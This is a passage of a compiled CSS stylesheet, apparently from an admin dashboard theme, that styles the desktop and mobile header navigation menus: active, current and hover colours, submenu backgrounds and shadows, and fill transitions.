    .header-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #3699FF; }
    .header-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #3699FF; }
    .header-menu .menu-nav > .menu-item.menu-item-active > .menu-link .menu-text {
      color: #3699FF; }
    .header-menu .menu-nav > .menu-item.menu-item-active > .menu-link > .menu-arrow {
      color: #3699FF; }
  .header-menu .menu-nav > .menu-item.menu-item-here > .menu-link {
    background-color: none; }
    .header-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #3699FF; }
    .header-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #3699FF; }
    .header-menu .menu-nav > .menu-item.menu-item-here > .menu-link .menu-text {
      color: #3699FF; }
    .header-menu .menu-nav > .menu-item.menu-item-here > .menu-link > .menu-arrow {
      color: #3699FF; }
  .header-menu .menu-nav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link, .header-menu .menu-nav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link {
    background-color: none; }
    .header-menu .menu-nav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg g [fill], .header-menu .menu-nav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg:hover g [fill], .header-menu .menu-nav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-dot > span, .header-menu .menu-nav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #3699FF; }
    .header-menu .menu-nav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-line > span, .header-menu .menu-nav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #3699FF; }
    .header-menu .menu-nav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-text, .header-menu .menu-nav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-text {
      color: #3699FF; }
    .header-menu .menu-nav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link > .menu-arrow, .header-menu .menu-nav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link > .menu-arrow {
      color: #3699FF; }
  .header-menu .menu-nav > .menu-item .menu-submenu {
    background-color: #ffffff;
    -webkit-box-shadow: 0px 15px 50px 0px rgba(82, 63, 105, 0.15);
    box-shadow: 0px 15px 50px 0px rgba(82, 63, 105, 0.15); }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item > .menu-link .menu-icon {
      color: #B5B5C3; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease;
        fill: #B5B5C3; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item > .menu-link .menu-text {
      color: #3F4254; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item > .menu-link .menu-arrow {
      color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link {
      background-color: #F3F6F9; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link .menu-icon {
        color: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link .menu-text {
        color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-active > .menu-link > .menu-arrow {
        color: #3699FF; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link {
      background-color: #F3F6F9; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link .menu-icon {
        color: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link .menu-text {
        color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-here > .menu-link > .menu-arrow {
        color: #3699FF; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link {
      background-color: #F3F6F9; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon {
        color: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg g [fill], .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg:hover g [fill], .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-dot > span, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-line > span, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-text, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-text {
        color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link > .menu-arrow, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link > .menu-arrow {
        color: #3699FF; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content > .menu-item {
      border-right: 1px solid #EBEDF3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-heading > .menu-text {
      color: #181C32; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-heading > .menu-icon {
      color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item > .menu-link .menu-icon {
      color: #B5B5C3; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease;
        fill: #B5B5C3; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item > .menu-link .menu-text {
      color: #3F4254; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item > .menu-link .menu-arrow {
      color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link {
      background-color: #F3F6F9; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link .menu-icon {
        color: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link .menu-text {
        color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-active > .menu-link > .menu-arrow {
        color: #3699FF; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link {
      background-color: #F3F6F9; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link .menu-icon {
        color: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link .menu-text {
        color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-here > .menu-link > .menu-arrow {
        color: #3699FF; }
    .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link {
      background-color: #F3F6F9; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon {
        color: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg g [fill], .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg:hover g [fill], .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-dot > span, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-line > span, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-text, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link .menu-text {
        color: #3699FF; }
      .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item:hover:not(.menu-item-here):not(.menu-item-active) > .menu-link > .menu-arrow, .header-menu .menu-nav > .menu-item .menu-submenu > .menu-subnav .menu-content .menu-inner > .menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) > .menu-link > .menu-arrow {
        color: #3699FF; } }

@media (max-width: 991.98px) {
  .header-menu-mobile {
    background-color: #ffffff ; }
    .header-menu-mobile .menu-nav > .menu-item > .menu-heading .menu-text,
    .header-menu-mobile .menu-nav > .menu-item > .menu-link .menu-text {
      color: #3F4254 ; }
    .header-menu-mobile .menu-nav > .menu-item > .menu-heading .menu-icon,
    .header-menu-mobile .menu-nav > .menu-item > .menu-link .menu-icon {
      color: #B5B5C3 ; }
      .header-menu-mobile .menu-nav > .menu-item > .menu-heading .menu-icon.svg-icon svg g [fill],
      .header-menu-mobile .menu-nav > .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease;
        fill: #B5B5C3; }
      .header-menu-mobile .menu-nav > .menu-item > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
      .header-menu-mobile .menu-nav > .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease; }
    .header-menu-mobile .menu-nav > .menu-item > .menu-heading .menu-bullet.menu-bullet-dot > span,
    .header-menu-mobile .menu-nav > .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-item > .menu-heading .menu-bullet.menu-bullet-line > span,
    .header-menu-mobile .menu-nav > .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-item > .menu-heading .menu-arrow,
    .header-menu-mobile .menu-nav > .menu-item > .menu-link .menu-arrow {
      color: #B5B5C3 ; }
    .header-menu-mobile .menu-nav > .menu-item.menu-item-open {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-text,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link .menu-text {
          color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-icon,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link .menu-icon {
          color: #3699FF ; }
          .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg g [fill],
          .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-heading .menu-arrow,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-open > .menu-link .menu-arrow {
          color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item.menu-item-here {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-text,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link .menu-text {
          color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-icon,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon {
          color: #3699FF ; }
          .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg g [fill],
          .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-heading .menu-arrow,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-here > .menu-link .menu-arrow {
          color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item.menu-item-active {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-text,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link .menu-text {
          color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-icon,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon {
          color: #3699FF ; }
          .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg g [fill],
          .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-heading .menu-arrow,
        .header-menu-mobile .menu-nav > .menu-item.menu-item-active > .menu-link .menu-arrow {
          color: #3699FF ; }
    .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading,
      .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link {
        background-color: #F3F6F9 ; }
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-text,
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-text {
          color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon,
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon {
          color: #3699FF ; }
          .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg g [fill],
          .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-line > span,
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .header-menu-mobile .menu-nav > .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-arrow,
